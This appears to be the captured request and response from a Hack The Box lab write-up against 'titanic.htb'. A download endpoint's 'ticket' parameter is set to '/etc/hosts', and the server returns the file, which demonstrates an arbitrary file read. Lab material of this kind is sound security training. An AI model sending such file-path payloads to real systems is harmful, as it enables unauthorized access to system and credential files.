 Request
Pretty Raw Hex
1 GET /download?ticket=/etc/hosts HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Origin: http://titanic.htb
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
9 Referer: http://titanic.htb/book
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Feb 2025 16:54:57 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/etc/hosts"
5 Content-Type: application/octet-stream
6 Content-Length: 250
7 Last-Modified: Fri, 07 Feb 2025 12:04:36 GMT
8 Cache-Control: no-cache
9 ETag: "1738929876.3570278-250-324273100"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 127.0.0.1 localhost titanic.htb dev.titanic.htb
14 127.0.1.1 titanic
15
16 # The following lines are desirable for IPv6 capable hosts
17 ::1     ip6-localhost ip6-loopback
18 fe00::0 ip6-localnet